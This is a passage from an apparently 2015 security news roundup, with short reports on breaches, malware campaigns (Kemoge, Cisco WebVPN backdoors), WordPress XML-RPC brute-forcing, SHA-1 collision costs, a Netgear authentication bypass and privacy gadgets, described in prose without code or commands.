This isn’t the first time the security of aircrafts has been questioned this year. In May, researcher Chris Roberts was pulled off a United Airlines flight after tweeting about hacking the flight he was on. Roberts was detained and questioned by the FBI, which reported that Roberts said he had burrowed through the aircraft’s onboard entertainment center to reach critical systems and issue commands for the plane to climb or bank.
Roberts’ claims were questioned by aircraft manufacturers; Boeing, for example, told CNN its entertainment and navigation systems were not connected and that Roberts’ claims were impossible.
Apple Removes Apps That Expose Encrypted Traffic
10.10.2015
Apple has purged its App Store of a number of apps that expose encrypted traffic via the installation of root certificates. Apple has declined to name the apps.
“Apple has removed a few apps from the App Store that install root certificates that could allow monitoring of data,” Apple said today in a statement on its website. “This monitoring could be used to compromise SSL/TLS security solutions.”
Apple also suggested that in addition to deleting the apps in question, users should also be sure to delete the apps’ respective configuration profiles.
The offending apps not only installed root certificates, but some that were removed reportedly also provided ad-blocking capabilities in Safari and other apps such as Facebook.
One of the apps apparently is Been Choice, which via a root cert it installs, can block ads inside apps.
The app’s behavior, however, is similar to how Lenovo’s pre-installed Superfish utility facilitated man-in-the-middle attacks. In the case of Been Choice and the other apps pulled today, the root certificate compromises SSL/TLS connections, putting supposedly secure data at risk to attack.
Apple, meanwhile, has introduced its Content Blocker app extension in iOS9 and in El Capitan for OS X. If enabled, the extension will block ads and many other content types from being displayed in the browser.
Tips and Tricks to Hide from Big Brother’s Watchful Eye
9.10.2015
As proven by Ed Snowden and Co., utopias are a myth. The anti-utopian storylines have been ingrained in our everyday lives. Technological progress brings a lot of magnificent things like crime prevention or solving a number of complicated social and ecological challenges; the same progress destroys individuals’ privacy at the grassroots level.
How to fool face recognition algorithm
Technology also brings security on a new high-tech level. A system prescribes people’s behavior everywhere, from shops to offices. You have rules and access permissions; don’t even think of infringing them.
But every action can lead to an opposite reaction. Hackers, common people who don’t like being tracked and designers develop simple and geeky methods for those who want to keep something private. Let’s see how you can fake a system out.
Lift my eyelids or how to hide from video cams artistically
To oppose video surveillance artists from the CV Dazzle project created special makeup and haircuts, which disorient face recognition algorithms. Since this technology analyzes the way light and dark is distributed over your face (especially on chin, nose bridge, cheekbones, etc.). You can block detection by creating an “anti-face” with the help of makeup and asymmetrical haircut.
Face masks made by designer Zach Blas can serve you equally well at a BDSM party or Halloween celebration. The creator calls them the digital portraits of dehumanization, which apart from conceptual meaning also have practical appliance — the accessories can hide you from face recognition technology.
Such innovations are zany; they even work with cameras. But people around can notice you and remember because if such unusual camouflage. That’s why you can probably use them at a costume party only.
A fine dress helps to impress
A very simple, almost classical way to hide from cameras is to put on black glasses and a hoodie. Stars and movie characters use this method, because it works.
But don’t let this basic style limit you, so let’s look at some more serious garments. The Privacy Visor glasses, the brainchild of Japan National Institute of Informatics, can thwart face-recognition camera systems. They reflect overhead light into the camera lens, causing the area around the eyes to appear much brighter than it normally does. Though people around can notice the unusual pattern on your eyeglasses, the technology develops rapidly and it’s quite possible that this problem will be solved in the nearest future.
The textile industry also has what to offer to a newly born privacy fighter. If you want to wipe off your face from camera’s viewfinder, you can do it right now — just put on a Flashback Photobomber Hoodie. The garment’s fabric is coated with gazillions of glass Nano spheres, which bounce off the flashlight. Reflected light overloads an image sensor of a camera and in the final image model’s face becomes darkened.
A smartphone is your second, unofficial ID. And of course it can be used to spy on you. The British company called The Affair created its special capsule collection under impression of Orwell’s ‘1984’ novel.
They say:
BIG BROTHER IS WATCHING.
HACKERS ARE PROWLING.
It’s time to fight back with stealth fashion.
The Affair sells casual clothes with special pockets tailored from ‘stealth fabric, which makes you both untrackable and unhackable’. The company claims that this fabric can block RFID, GPS, Wi-Fi and Cell signals.
As you can see, sci-fi inventions are not a fantasy anymore. Quite possible we’ll see even more of new interesting creations during next few month. So stay tuned!
WordPress Security: Brute Force Amplification Attack Targeting Thousand of Blogs
9.10.2015
Most of the times, we have reported about WordPress vulnerabilities involving vulnerable plugins, but this time security researchers have discovered Brute Force Amplification attacks on the most popular CMS (content management system) platform.
Researchers from security firm Sucuri have found a way to perform Brute Force amplification attacks against WordPress' built-in XML-RPC feature to crack down administrator credentials.
XML-RPC is one of the simplest protocols for securely exchanging data between computers across the Internet. It uses the system.multicall method that allows an application to execute multiple commands within one HTTP request.
A number of CMS including WordPress and Drupal support XML-RPC.
But…
The same method has been abused to amplify their Brute Force attacks many times over by attempting hundreds of passwords within just one HTTP request, without been detected.
Amplified Brute-Force Attacks
This means instead of trying thousands of usernames and password combinations via login page (which can be easily blocked by banning IPs), hackers can use the XML-RPC protocol in conjunction with the system.multicall method that allows them to:
Go undetected by normal brute-force mitigation products
Try hundreds of thousands of username and password combinations with few XML-RPC requests.
"With only 3 or 4 HTTP requests, the attackers could try thousands of passwords, bypassing security tools that are designed to look and block brute force attempts," Sucuri's researchers wrote in a blog post.
WordPress-Brute-Force-Amplification-Attack
The company witnessed the first attack of this kind at the beginning of last month, which then sky-rocketed to around 60,000 per day by the start of this month.
How to Prevent Brute-Force Amplification Attack via XML-RPC
To protect yourself against such threat, simply block all access to XML-RPC.
If you are not using any plugin that uses the xmlrpc.php file, just head on to rename/delete it. But, if you are using plugins such as JetPack, blocking xmlrpc.php may result in some broken functionality on your website.
So, webmasters could block XML-RPC system.multicall requests using a WAF (web application firewall). This will protect you against the amplification methods.
Who is behind the hack of Uber’s driver database?
9.10.2015
The findings of the investigation conducted by Uber on the recent security breach raise doubts on the alleged involvement of a competitor, the Lyft.
The findings of the investigation conducted by Uber on the recent security breach that exposed details of its drivers, seems to confirm the involvement of a competitor, the Lyft.
On May 2014, someone got a copy of an access key to one of Uber’s databases containing 50000 Uber drivers’ records, and somehow all end up in GitHub, though it’s not clear how.
Ubers only realized that they have been stolen in September of the same year, and asked GitHub for their help, to try to find the IP addresses of everyone who say the leaked database key on GitHub.
Two anonymous sources revealed to the Reuters that the IP addresses that viewed the leaked key has been traced back to a Comcast broadband account belonging to Chris Lambert, CTO of at Lyft.
“After Uber discovered the unauthorized download, it examined the Internet Protocol addresses of every visitor to the page during the time between when the key was posted and when the breach occurred, according to court documents. The Uber review concluded that “the Comcast IP address is the only IP address that accessed the GitHub post that Uber has not eliminated” from suspicion, court papers say.” states the Reuters. “The numeric Comcast IP address and some other details have been redacted from court filings, so Reuters was unable to independently assess whether there was a connection between Lambert and the Comcast IP address”
But the IP address used to download the information contained in the Uber database does not match Lambert’s personal IP address. The Uber data was carried out by someone using a VPN service based in Scandinavia and the IP address used in the actual hack is still unknown.
The two sources confirmed that Uber researched the address and discovered that it showed up elsewhere in Internet postings associated with Lambert.
“The two sources, however, said Uber researched the address and discovered that it showed up elsewhere in Internet postings associated with Lambert, and that the address was assigned to his name.” continues the Reuters.
uber
Lyft denies any involvement in the attack and stated:
“Uber allowed login credentials for their driver database to be publicly accessible on GitHub for months before and after a data breach in May 2014,” , “We investigated this matter long ago and there are no facts or evidence that any Lyft employee, including Chris, downloaded the Uber driver information or database, or had anything to do with Uber’s May 2014 data breach.”
“The timing of the Reuters report is very interesting. The news broke a few hours before Lyft announced major partnerships with Shell (giving a fuel discount to its drivers) and Hertz, so that people renting cars can also be Lyft drivers.” states the Register in blog post,
It will be interesting to find out more about all this, and see how it will end up.
About the Author Elsio Pinto
Elsio Pinto is at the moment the Lead Mcafee Security Engineer at Swiss Re, but he also as knowledge in the areas of malware research, forensics, ethical hacking. He had previous experiences in major institutions being the European Parliament one of them. He is a security enthusiast and tries his best to pass his knowledge. He also owns his own blog http://high54security.blogspot.com/
Bad actors target entities worldwide via Cisco WebVPN
9.10.2015
Experts at Volexity discovered a hacking campaign targeting the CISCO WebVPN VPN product, attackers aim to steal corporate login credentials.
A virtual private network (VPN) allows to extend a private network across a public connection, they are mainly used to protect users’ privacy and improve security for data in transit.
Virtual Private Networks are commonly used many companies and organizations to provide a secure access to internal resources, but what is someone it able to syphon corporate user credentials?
Researchers from the security firm Volexity discovered a new attack campaign that targets a widely used VPN product developed by Cisco Systems, Cisco Clientless SSL VPN (CISCO WebVPN). The attackers installed a backdoor to gather employees’ login credentials while the victims access internal web resources, browse internal file shares, and launch plug-ins.
“Last month at the CERT-EU Conference in Brussels, Belgium, Volexity gave a presentation on a recent evolution in how attackers are maintaining persistence within victim networks. The method, which involves modifying the login pages to Cisco Clientless SSL VPNs (Web VPN), is both novel and surprisingly obvious at the same time. Attackers have been able to successfully implant JavaScript code on the login pages that enables them to surreptitiously steal employee credentials as they login to access internal corporate resources.” states the blog post published by Volexity.
The backdoor used by the threat actors contains malicious JavaScript code that is injected into the login pages. This method is very effective, once the JavaScript is injected in the login page it can steal the users’ credentials. The backdoor is very hard to detect because the malicious JavaScript is hosted on an external website and accessed only via secure HTTPS connections.
In one campaign observed by the experts at Volexity, the threat actors hosted the malicious script on the hacked website of a legitimate NGO, anyway the list of compromised website is long and includes medical organizations, NGOs, universities and academic institutions, think tanks and multinational electronics and manufacturing companies.
“Unfortunately, Volexity has found that [many] organizations are silently being victimized through this very login page,” Volexity wrote in the blog post.
How are the attackers deploying the backdoor? The experts explained that the backdoor used in the campaign targeting Cisco WebVPN is installed through different attack scenarios:
An exploit that triggers the a critical flaw (CVE-2014-3393) in the Clientless SSL VPN that Cisco patched more that one year ago.
Hackers gaining administrative access and using it to inject the malicious Javascript.
“Attackers are typically able to gain ‘legitimate’ access throughout a victim organization’s environment by installing keyloggers, dumping credentials from systems, exfiltrating documents (spreadsheets) that contain password lists, and identifying passwords that are commonly reused by administrators,” wrote th eVolexity founder Steven Adair. “Once armed with these credentials, an attacker with access to a victim’s network can typically perform the same functions as any administrator or highly-privileged individual within the company.”
Many of the attacks observed by the researchers at Volexity targeted high-tech and government organizations in Japan. The hackers modified the Cisco WebVPN login pages to load JavaScript code associated with the reconnaissance framework called Scanbox that is very popular among Chinese APTs.
Scanbox has numerous plugins that implement keyloging capability.
Cisco confirmed that it is aware of the discovery made by the researchers at Volexity and states that it already released the patches for the Cisco WebVPN last year. Cisco customers are invited to implement the Firewall best practices.
Hackers Backdooring Cisco WebVPN To Steal Customers’ Passwords
9.10.2015
Virtual Private Networks (VPNs), which is widely used by many businesses and organisations to provide secure access to their workers, are being abused to pilfer corporate user credentials.
Researchers from security firm Volexity discovered a new attack campaign that targets a widely used VPN product by Cisco Systems to install backdoors that collect employees' usernames and passwords used to login to corporate networks.
The product in question is Cisco Systems' Web-based VPN – Clientless SSL VPN.
Once an employee is authenticated, Clientless SSL VPNs allows him/her to access internal web resources, browse internal file shares, and launch plug-ins, which let them access internal web resources through telnet, SSH, or similar network protocols.
The backdoor contains malicious JavaScript code that attackers used to inject into the login pages. Once injected, the backdoor is hard to detect because the malicious JavaScript is hosted on an external compromised website and accessed only via secure HTTPS connections.
"Unfortunately, Volexity has found that [many] organizations are silently being victimized through this very login page," Volexity wrote in a blog post published Wednesday. "This begs the question: How are the attackers managing to pull this off?"
Methods to Install Backdoor
According to researchers, the backdoor is installed through two different entry points:
An exploit that relies on a critical flaw (CVE-2014-3393) in the Clientless SSL VPN that Cisco patched more than 12 months ago.
Hackers gaining administrative access and using it to load the malicious code.
Infected Targets
Volexity observed this new campaign successfully infected the following organisations:
Medical Think Tank
Universities, NGOs and Academic Institutions
Multinational Electronics manufacturers
Non-governmental organizations
In response to the issue, a Cisco spokesperson released a statement saying that the company is aware of the Volexity report and that it released the patches last year.
Cisco customers can also protect themselves against such threats by following Firewall best practices, the official added.
You can head on to Volexity official blog post, where the company has provided full technical details about the attack, along with suggestions for detecting and removing the VPN infections.
Samsung LoopPay Hacked, but 'Samsung Pay' is Safe
9.10.2015
Samsung has been surrounded by a lot of controversies since the past few years, but that has not influenced its productivity.
But this report has raised a few eyebrows...
Samsung's mobile payment system company, LoopPay, was hacked back in March this year, just a month after Samsung bought it to help make Samsung Pay a reality.
Samsung acquired LoopPay for more than $250 Million in February this year, and a group of Chinese Hackers were able to access LoopPay computer systems in March.
The most worrisome part is – the hack was discovered 5 months later in August.
Hackers were After Technology; Not Money or Sensitive Data
The hackers, believed to be from a group called 'Codoso Group' or 'Sunshock Group,' were after the company's Magnetic Secure Transmission (MST) Technology.
The group injected LoopPay's computer network with a hidden sophisticated attack in March, but the investigation kicked off when LoopPay learned of the breach in late August.
During the investigation the two private forensics teams appointed by LoopPay discovered several facts about the Codoso Group which revealed:
The hackers broke into LoopPay's corporate network, but not the production system that helps manage payments.
It seems the hackers were after the MST technology, which is the key part of the Samsung Pay mobile payment system that made its public debut in the US last week.
So, there is less possibility of leaking user credentials online.
Samsung Pay and the MST Technology
Samsung Pay is a similar method of mobile payment which is earlier adopted by Apple (Apple Pay) and Google (Android Wallet), allowing consumers to pay for products using their smartphones with Near-Field Communications (NFC) technology.
While most tap-and-pay mobile wallets need a point-of-sale system with NFC capabilities, LoopPay's MST technology gives an advantage to Samsung Pay by:
Supporting older payment systems by emulating a commonly used magnetic stripe card.
With its reach on limited Samsung smartphones, MST works with 90% of legacy terminals in use by the United States retailers.
LoopPay Hacked! But Samsung Pay Not Affected
Samsung said that Samsung Pay was not affected by the LoopPay hack and that no user data was compromised.
In a statement, Samsung's chief privacy officer Darlene Cedres said, "Samsung Pay was not impacted and at no point was any personal payment information at risk. This was an isolated incident that targeted the LoopPay corporate network, which is a physically separate network from Samsung Pay."
Adding more to it, Will Graylin, LoopPay's chief executive and co-general manager of Samsung Pay told that they have not filed a lawsuit at present, but…
...if the Codoso Group would ever misuse the information against Samsung Pay or make a Copycat product, LoopPay could file a patent lawsuit.
Codoso Group creates Havoc when they arrive!
LoopPay is not their first victim; previously the Chinese Government-affiliated hacking group has launched attacks on Forbes.com in February and conquered security of many other entities.
In other cases, investigators and security experts have established the Modus Operandi of the Codoso Group, which reveal that the group plans their attack with an everlasting effect, as in they are famous for...
Planting hidden backdoors across victims' systems so that they continue to spread their virus long after the initial breach.
It is like the Codoso group spreads the infection across the systems and secure and separate their hideout.
However, the investigation is still going in this case. Further, the experts say that it takes a longer period to recover from such attacks.
Collision Attack: Widely Used SHA-1 Hash Algorithm Needs to Die Immediately
9.10.2015
SHA-1 – one of the Internet's widely adopted cryptographic hash function – is Just about to Die.
Yes, the cost and time required to break the SHA1 algorithm have fallen much faster than previously expected.
According to a team of researchers, SHA-1 is so weak that it may be broken and compromised by hackers in the next three months.
The SHA-1 algorithm was designed in 1995 by the National Security Agency (NSA) as a part of the Digital Signature Algorithm. Like other hash functions, SHA-1 converts any input message to a long string of numbers and letters that serve as a cryptographic fingerprint for that message.
Like fingerprints, the resulting hashes are useful as long as they are unique. If two different message inputs generate the same hash (also known as a collision), it can open doors for real-world hackers to break into the security of banking transactions, software downloads, or any website communication.
Collision Attacks on SHA-1
Researchers from the Centrum Wiskunde & Informatica in the Netherlands, Inria in France, and Nanyang Technological University in Singapore have published a paper that showed that SHA-1 is vulnerable to the same collision attacks, which they dubbed – Freestart Collision.
Collision attacks appear when the same hash value (fingerprint) is produced for two different messages, which then can be exploited to forge digital signatures, allowing attackers to break communications encoded with SHA-1.
Breaking SHA1 Now Costs between $75,000 and $120,000
Back in 2012, the well-known security researcher, Bruce Schneier estimated that it would cost $700,000 to carry out a collision attack on SHA1 by 2015 and just $173,000 by 2018.
However, based on new research, such attacks could be performed this year for $75,000 to $120,000 – thanks to a new graphics-card technique known as "boomeranging" that finds SHA1 collisions.
"Our new GPU-based projections are now more accurate, and they are significant below Schneier’s estimations," the research paper reads. "More worrying, they are theoretically already within Schneier estimated resources of criminal syndicates as of today, almost 2 years earlier than previously expected and 1 year before SHA-1 being marked as unsafe."
Move to SHA-2 or SHA-3 Before it Gets TOO Late
The published findings are theoretical and will not cause any immediate danger, but we strongly encourage administrators to migrate from SHA-1 to the secure SHA-2 or SHA-3 hash algorithms as soon as possible.
Administrators should consider the impact SHA-1 would have to their organization and plan for:
Hardware compatible with SHA-2/SHA-3
Server software updates supporting SHA-2/SHA-3
Client software support for SHA-2/SHA-3
Custom application code support for SHA-2/SHA-3
SHA-2 is developed by the NSA, whereas SHA-3 is developed by a group of independent researchers.
Kemoge – Malicious Android Adware Infects Devices worldwide
9.10.2015
Researchers at FireEye spotted a new malicious adware campaign (Kemoge threat) that has infected Android mobile devices in more than 20 countries.
Security researchers at Fireeye have uncovered a malicious adware campaign which relies on a threat dubbed “Kemoge” based on the name of its command and control (C&C) domain aps.kemoge.net.
The Kemoge malware is packaged with various popular Android mobile apps such as games, calculators and device lockers, which are deployed to third-party app stores. The threat actors behind the malicious campaign promoted the trojanized apps through in-app ads and download links posted on various websites.
The experts at FireEye suspect that malicious adware might be a malicious code developed by a Chinese programmer, the name of the developer who uploaded it to Google Play is Zhang Long.
FireEye discovered Kemoge infections in over 20 countries, including China, Egypt, France, Indonesia, Malaysia, Peru, Poland, Russia, Saudi Arabia, the United Kingdom, and the United States.
The most worrying aspect related to Kemoga threat is that it can be served automatically via aggressive advertising networks that can gain root privileges to the victim’s mobile device.
Once infected a mobile device, Kemoge collects information on the smartphone and starts serving ads that are visible even without any apps running.
According to the researchers at FireEye, the most interesting feature of the Kemoge malware is its ability in operating system changing to the system settings to be able to automatically be launched every time the screen or the network connectivity is changed.
“Initially Kemoge is just annoying, but it soon turns evil. As shown in Figure 4, it registers MyReceiver in the AndroidManifest to automatically launch when the user unlocks the device screen or the network connectivity changes. ” states a blog post published by FireEye.
After launching the MyService looks, the malware searches for a ZIP file disguised as a MP4 from which it extracts eight exploits that are used to root a wide range of devices.
“The root methods include mempodroid, motochopper, perf_swevent exploit, sock_diag exploit, and put_user exploit. Some of the exploits seem to be compiled from open source projects (e.g. [2] [3]), but some come from the commercial tool “Root Dashi” (or “Root Master”), mentioned in our previous blog.” continues FireEye.
Once the device is rooted by the exploit, the malicious agent injects an APK (AndroidRTService.apk) into the system partition disguised as a legitimate system service.
The service tries to connect the aps.kemoge.net on the first launch and then every 24 hours from the previous command in order to avoid detection.
FireEye discovered one of the malicious apps on Google Play that was downloaded between 100,000 and 500,000 times. This version did not contain the root exploits or the C&C behavior, its code was signed with the same digital certificate used to sign the version uploaded on non official stores.
Code Signing certificates becoming popular cybercrime commodity
9.10.2015
Learn what Certificates as a Service stand for, discover why Code Signing certificates are a precious commodity and find out how to protect yourself online.
A recent phenomenon tracked by IBM Security X-Force researchers is the CaaS (Certificates as a service). Cybercriminals would use the Dark Web for selling high-grade code certificates -which they have obtained from trusted certificate authorities- to anyone that is interested in purchasing them.
Sales of code signing certificates have increased considerably over the past few months, according to X-Force researchers who have also provided some best practice guides on checking for trusted certificates.
Talking about certificates
Why were certificates created? Their purpose is to generate trust and validation in software of code run on the machines. Using certificates, we can be safe about things like that a file has arrived from a valid source, it is not tampered with and its origin is open so we can validate its publisher.
Who issues the certificates and to whom are they granted? They are issued by the certificate authorities (CAs) and are granted to companies that generate code, protocols or software so they can sign their code and indicate its legitimacy and originality.
Talking about the importance of the certificates
Using code signing certificates is similar to the hologram seal used on software packages, assuring they are genuine and issued from a trusted publisher. Users would receive alerts in an attempt to install files that are not accompanied with a valid certificate.
This is why cybercriminals aim to use certificates for legitimizing the malware code they make.
Cybercriminals using signed malware
When cybercriminal create malicious code, their purpose is to make it appear as legitimate as possible. This is done by using signing certificates to sign their code.
By stealing private keys of certificates using Trojan horses or by compromising the certificate key builder of software vendors, cybercriminals manage to get access to code signing certificates.
Suspicious certificates
When the researchers discovered that fraudsters used valid certificated, the first thing that came to their mind is that they somehow manage to acquire them directly from the certificate’s issuer. What they did next is that they contacted the certificate owner, advised that it has been stolen and offered up to cybercriminals.
It is quite possible that cybercriminals would use certificates to register dummy corporations and then issue bank accounts, checks etc. It can be rather difficult to separate legitimate from dummy companies and this is due to the fact that cybercriminals take all the required steps for making it appear as authentic.
New measures of verification that will keep intruders away and not block code from legitimate vendors are needed.
Here’s what you can do:
Keep your operating system and the installed browsers fully updated.
Do not add any new CAs to the root certificates zone (unless you are a security professional).
Ban any files issued by unknown developers.
Check the validity of the certificates and verify additional attributes like the certificate’s hash sum.
Keep a list of trusted certificates and update it regularly (a task for system administrators).
Deploy endpoint security solutions
Microsoft Pays $24,000 Bounty to Hacker for Finding 'Account Hacking' Technique
8.10.2015
A security researcher has won $24,000 from Microsoft for finding a critical flaw in its Live.com authentication system that could allow hackers to gain access to a user’s complete Outlook account or other Microsoft services.
Microsoft's Live.com is the authentication system that everyone go through while attempting to authenticate to Outlook.com and a large number of other Microsoft services, including OneDrive, Windows Phone, Skype, and Xbox LIVE.
Hacking Hotmail (Outlook.com) Account
It’s one account for all services. So, if say, Outlook wants to access other apps, it uses a standard set of authentication code called OAuth.
OAuth is an open standard for authorization that keeps your passwords safe on third-party sites and instead of sharing your password, it shares a special key called 'Access token' to access the app.
OAuth authorizations are accomplished through a prompt, as shown below and to allow an app to gain access to your account, you need to click ‘Yes’.
hacking-microsoft-account
However, Synack security researcher Wesley Wineberg found an amazing hack that allowed him to bypass Microsoft’s OAuth protection mechanism using his malicious ‘proof-of-concept’ app, named 'Evil App.'
According to the technical details posted by security researcher, attacker's malicious app can effectively gain access to everything in victim's account just by tricking the victim into visiting a web page, which required no other user interaction.
Exploit Demonstration
You can watch the video demonstration below that shows the attack in work:
Microsoft Pays $24,000 Bounty to Hacker for Finding 'Account Hacking' Technique
What's more concerning about this vulnerability, according to Wineberg, is that it could have been exploited and abused by malicious hackers to create a nasty email worm.
"Using this as a targeted attack definitely has a high impact, but this is also the perfect type of vulnerability to turn into a worm," Wineberg wrote. "A worm could easily email all of a user’s contacts, with something enticing…and spread to every user who clicks the link."
However, Microsoft patched the vulnerability in mid-September and paid out a whopping $24,000 to Wineberg as part of Microsoft's tech titan's bug bounty program.
Earlier this week, Cybereason security researchers discovered more issues in Microsoft's Outlook app that affected business' users.
Disclosed Netgear Router Vulnerability Under Attack
8.10.2015
A vulnerability in Netgear routers, already disclosed by two sets of researchers at different security companies, has been publicly exploited.
Netgear, meanwhile, has yet to release patched firmware, despite apparently having built one and confirmed with one of the companies that privately disclosed that it addressed the problem adequately.
Alexandre Herzog, CTO of Compass Network Security of Switzerland, told Threatpost that the unnamed victim became aware of the attack upon investigating the reasons behind some router instability. They discovered that all of their DNS queries had been redirected to the attacker’s server. The victim provided Compass with the IP address of one of the command and control servers involved in the attack. Herzog said his company was able to download data from the attacker’s server and determined that more than 10,000 other routers had already been exploited.
Herzog said Compass informed Switzerland’s national GovCERT, which said it has begun action to shut down the attacker’s server, had contacted Netgear about new firmware and contacted Internet service providers in order to patch infected routers; most of the victims, GovCERT said, are in the United States. Herzog said GovCERT has been unsuccessful in reaching Netgear.
An email from Threatpost to Netgear went unanswered prior to publication.
Daniel Haake of Compass discovered and privately disclosed the vulnerabilities in July; in late September, researchers at Shellshock Labs also discovered and publicly disclosed the flaws.
The vulnerability is a remotely exploitable authentication bypass that affects Netgear router firmware N300_1.1.0.31_1.0.1.img, and N300-1.1.0.28_1.0.1.img. The flaw allows an attacker, without knowing the router password, to access the administration interface.
“The only pre-requisite for the attack is that the attacker can reach the web management interface, which is attainable by default in the internal network,” Herzog said. “With enabled remote administration (not by default), the attack just needs to be connected to the Internet to exploit the flaw. An attacker with physical access to the router can subvert it anyway.”
With full access to the admin page and settings, an attacker could man-in-the-middle network traffic, reconfigure DNS settings to redirect traffic to a third-party server, or downgrade SSL communication using a number of available tools such as SSLstrip developed by Moxie Marlinspike.
Compass explained in its advisory that an attacker need only call a particular URL multiple times after initially failing to authenticate against the router; eventually they would gain access to the administration interface without going through a prompt to enter credentials.
According to the timeline on the advisory, Netgear was notified July 21 via email and July 23 via chat support, which the next day redirected notification to Netgear’s technical team. Next, almost a month after a request for a status update was made and ignored on July 29, Compass put Netgear on notice it would disclose details after 90 days. On Sept. 3, Netgear sent Compass a beta firmware to determine if the issue had been patched adequately, which Compass said it did. Six days later, NETGEAR told Compass it would disclose a release date for the updated firmware. In the meantime, Shellshock Labs disclosed Sept. 29, prompting Compass to follow suit yesterday.
“Probably the hardest part is to build and ship the new firmware, and get all customers to install it,” Herzog said. “The way the authentication works on the router seems highly complicated for nothing, so maybe I’m underestimating the effort. But this is more a question for Netgear, who did not provide any justification of their delays.”
How to Auto-BackUp Your WhatsApp Data to Google Drive with Encryption
8.10.2015
What if your phone suddenly slips into a bathtub?
Maybe you'll end up losing all your important data, more specifically, your WhatsApp photos, videos, Voice Notes and Chat Data that flows through your chats.
Sounds scary, isn't it?
But, now you need not worry if your phone suddenly died or broke – Thanks to the new integration to your favorite messaging app WhatsApp with Google Drive.
Google and Facebook announced a partnership that will bring Google Drive integration to WhatsApp for Android, allowing you to automatically backup all your chat messages and multimedia content regularly to the cloud.
BackUp Your WhatsApp Data to Google Drive
With Google Drive integration, you can create a private backup of your:
Chat History
Voice Messages
Photos
Videos
…to "keep your memory safe," Google says.
How to Auto-BackUp Your WhatsApp Data to Google Drive with Encryption
You can also decide to backup your WhatsApp data:
Daily,
Weekly,
Monthly, or
Not at All.
Data BackUp and Recovery with Encryption
Google says that Google Drive includes encryption, so everything stored in the cloud will be encrypted, preventing anyone to snoop into your conversations.
"Google Drive offers them a native, seamless and safe way to back up their multimedia in the cloud, with added security thanks to encryption.", says Brian Acton, Co-founder WhatsApp.
The company also adds that the new backup feature allows users to restore their WhatsApp content if they move to a new mobile device.
WhatsApp is the popular app on iOS as well, but the majority of its 900 Million users are on Android devices. So, Google Drive integration makes a good fit.
Download Latest WhatsApp
WhatsApp will roll out latest 2.12.303 version of WhatsApp messaging app to its 900 Million users in the coming months from Google Play Store.
But, You can also directly download latest WhatsApp 2.12.303 from its official website.
And, just be sure to turn off automatic updates for a while before you upgrade to version 2.12.303.
Kemoge: Latest Android Malware that Can Root Your Smartphone
8.10.2015
Google Android has been a primary concern of the attackers. Counting from a simple text message that could hack an Android phone remotely to the Stagefright bug making Billion users vulnerable.
Now, the latest is the 'Kemoge Malware' that has made its debut as an Adware on the Android mobile phones, allowing third-party app stores to fetch your device's information and take full control of it.
Security researchers from FireEye Labs have discovered that Kemoge malicious adware family is spreading in 20 countries around the globe. Also, the origin of the Adware's attack is suspected from China.
What is Kemoge?
The name given to the malicious Adware family is because of its command and control (C2) domain: aps.kemoge.net.
Kemoge is an Adware in the disguise of popular Apps; it has circulated in such numbers because it takes the name of popular apps and repackages them with the malicious code and make them available to the user.
They even use the same developer name, as used by the verified and clean apps on the official Play Store.
Some of the popular apps getting affected are:(Image)
Talking Tom 3
Calculator
Shareit
Assistive Touch
WiFi Enhancer
How does Kemoge Work?
root-android-phone
The attacker sets up a genuine looking interface and uploads the apps to third-party app stores and plays smart by promoting the download links via websites and in-app advertisements.
Some aggressive ad networks gaining root privilege can also automatically install the samples.
Once activated on the device, Kemoge collects device information and uploads it to the ad server, then it slyly serves ads from the background.
Victims get ad banners frequently regardless of the current activity as ads even pop-up when the user remains on the Android home screen.
"Initially Kemoge is just annoying, but it soon turns evil," said FireEye researchers.
Kemoge even Affects Rooted Devices
The malicious adware injects eight root exploits to root phones, targeting a wide range of device models.
Some of the exploits are compiled from open source projects whereas some come from the commercial tool "Root Dashi" (or "Root Master").
"After gaining root, it executes root.sh to obtain persistency," FireEye researchers said. "Afterwards, it implants the AndroidRTService.apk into /system partition as Launcher0928.apk -- the filename imitates the legit launcher system service. Moreover, the package name of this apk also looks like authentic services, e.g. com.facebook.qdservice.rp.provider and com.android.provider.setting."
Moreover, the malicious system service ( Launcher0928.apk) contacts aps.kemoge.net for commands.
How does Kemoge Evade Detection?
To evade detection, Kemoge communicates with the server at various time intervals. The malware runs malicious code briefly at the first launch or 24 hours after installation.
In each enquiry, Kemoge sends the data including phone's IMEI, IMSI, storage information, and installed app information to a remote third-party server.
After uploading the device's information, the malware asks commands from the server, which reverts with a command out of following three domains and the malicious system service executes it. The commands are:
Uninstall designated applications
Launch designated applications
Download and Install applications from URLs given by server
FireEye researchers conducted their research on Nexus 7 running Android 4.3 (JellyBean). While experimenting, the server commanded the device, such that it uninstalled the legitimate apps and made the device filled with malicious codes.
How to Protect Against Kemoge?
Kemoge is a dangerous threat and to stay safe you are advised to:
Never click on any suspicious links from emails, SMS, websites, or advertisements.
Never install apps outside of the official App Store.
Keep your Android devices up-to-date in order to avoid being rooted by public known vulnerabilities (Upgrading device to the latest version of OS provides some security but doesn't always guarantee protection).
Uninstall the app showing Ads.
To know more about Kemoge, follow FireEye's official blog. Also, if you faced any such issues with your Android device, then identify the app supplying malicious Adware to you and let us know in the comment below.
Iranian Cleaver hackers exploit LinkedIn for cyber espionage
8.10.2015
The Cleaver group is once again in the headlines managing a well-developed network of fake LinkedIn profiles for cyber espionage purpose.
Do you remember the Iran-based APT Cleaver? In December the security firm Cylance released a detailed report on the hacking Operation Cleaver that was run by state-sponsored hackers linked to the Iran. The Iranian hackers targeted critical infrastructure worldwide, ten of which are located in the United States.
The Cleaver group is once again in the headlines, the hacking crew has created a network of at least 25 well-developed LinkedIn profiles to manage a social engineering campaign that is targeting entities the Middle East.
“While tracking a suspected Iran-based threat group known as Threat Group-2889 (TG-2889), Dell SecureWorks Counter Threat Unit™ (CTU) researchers uncovered a network of fake LinkedIn profiles. These convincing profiles form a self-referenced network of seemingly established LinkedIn users. CTU researchers assess with high confidence the purpose of this network is to target potential victims through social engineering.” states a blog post published by the Dell’s Counter Threat Unit. The experts labelled the Cleaver group TG-2889.
“Most of the legitimate LinkedIn accounts associated with the fake accounts belong to individuals in the Middle East, and CTU researchers assess with medium confidence that these individuals are likely targets of TG-2889.”
Security experts speculate that the Cleaver group has been created by the Iranian Government in in the wake of the Stuxnet attack against the nuclear facility in Natanz.
The list of targets identified by the researchers at Cylance is very long and includes at least one military entity in the US by name, the Navy Marine Corps Intranet (NMCI) and organizations in several industries such as energy and utilities. The previous report also revealed that airports, principal airlines, government agencies, transportation companies, telecommunications operators, defense contractors and educational institutions are among the targeted institutions.
The experts revealed that during the period of observation, the threat actors have rapidly improved their cyber capabilities.
